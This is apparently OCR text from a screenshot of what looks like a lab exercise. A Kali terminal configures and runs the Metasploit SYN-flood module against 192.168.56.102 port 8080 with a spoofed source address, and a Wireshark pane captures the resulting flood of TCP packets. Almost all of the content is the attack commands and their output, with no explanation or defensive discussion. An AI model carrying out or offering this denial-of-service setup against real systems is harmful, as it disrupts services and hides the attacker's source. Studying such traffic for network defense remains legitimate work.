 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
3181 4.995720562 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3182 4.997137829 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3183 4.998787800 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3184 5.000263011 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3185 5.001154960 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3186 5.002401614 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3187 5.003916988 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3188 5.005681452 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3189 5.007733281 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3190 5.012049065 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3191 5.014428981 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3192 5.016014208 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3193 5.017587702 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3194 5.018906419 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3195 5.020195436 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3196 5.024070756 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3197 5.026610742 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3198 5.029857404 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3199 5.033152457 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3200 5.034766468 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3201 5.036345126 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3202 5.037668854 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3203 5.039429109 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3204 5.041151943 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3205 5.042779229 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3206 5.043858750 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3207 5.045940689 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3208 5.047508505 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3209 5.048628361 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3210 5.051008764 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3211 5.052315434 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3212 5.053386636 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
3213 5.055724357 192.168.0.240 192.168.56.102 TCP 54 [TCP Port numbers reused]
kali@kali: ~
File Actions Edit View Help
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 auxiliary(dos/tcp/synflood) > set RPORT 8080
RPORT ⇒ 8080
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.240
SHOST ⇒ 192.168.0.240
msf6 auxiliary(dos/tcp/synflood) > set SPORT 80
SPORT ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.56.102 yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 8080 yes The target port
SHOST 192.168.0.240 no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT 80 no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.56.102
[*] SYN flooding 192.168.56.102:8080 ...